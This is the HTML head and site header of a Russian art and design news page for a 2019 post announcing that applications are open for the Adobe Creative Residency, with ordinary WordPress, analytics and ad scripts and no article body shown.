

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/prochie-tematiki/otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html
body_size: 17386
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Открыты приложения для Adobe Creative Residency на 2019–2020 годы</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Открыты приложения для Adobe Creative Residency на 2019–2020 годы" />
<meta property="og:description" content="Приложения теперь открыты для класса Adobe Creative Residency на 2019–2020 годы, который предоставляет творческим ресурсам ресурсы, поддержку и сетевые возможности. чтобы запустить их творческие амбиции и превратить их страсть в профессию. В отличие от других отраслевых наставников и программ, Adobe Creative Residency является высоко персонализированным (с размерами классов до 15 человек), поэтому участники получают практический&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="Adobe" />
<meta property="article:tag" content="Creative" />
<meta property="article:tag" content="Residency" />
<meta property="article:tag" content="годы" />
<meta property="article:tag" content="для" />
<meta property="article:tag" content="на" />
<meta property="article:tag" content="открыты" />
<meta property="article:tag" content="приложения" />
<meta property="article:section" content="Прочие тематики" />
<meta property="article:published_time" content="2019-01-13T22:42:50+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2019/01/pre-otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2019/01/pre-otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Приложения теперь открыты для класса Adobe Creative Residency на 2019–2020 годы, который предоставляет творческим ресурсам ресурсы, поддержку и сетевые возможности. чтобы запустить их творческие амбиции и превратить их страсть в профессию. В отличие от других отраслевых наставников и программ, Adobe Creative Residency является высоко персонализированным (с размерами классов до 15 человек), поэтому участники получают практический&hellip;" />
<meta name="twitter:title" content="Открыты приложения для Adobe Creative Residency на 2019–2020 годы" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2019/01/pre-otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.jpg" />
<meta property="DC.date.issued" content="2019-01-13T22:42:50+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"34279","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"70890de2eb","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"338426f9c9","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=34279' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fotkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fotkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/prochie-tematiki\/otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html"},"url":"https:\/\/artforlife.ru\/prochie-tematiki\/otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html","headline":"Открыты приложения для Adobe Creative Residency на 2019–2020 годы","datePublished":"2019-01-13T22:42:50+00:00","dateModified":"2019-01-13T22:42:50+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2019\/01\/pre-otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.jpg","width":1200,"height":1200},"articleSection":"Прочие тематики","keywords":"Adobe, Creative, Residency, годы, для, на, открыты, приложения","description":"[ad_1] Приложения теперь открыты для класса Adobe Creative Residency на 2019–2020 годы, который предоставляет творческим ресурсам ресурсы, поддержку и сетевые возможности. чтобы запустить их творческие амбиции и превратить их страсть в профессию. В отличие от других отраслевых наставников и программ, Adobe Creative Residency является высоко персонализированным (с размерами классов","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"commentCount":0}</script>

<link rel='canonical' href='https://www.dexigner.com/news/31729' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-34279 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
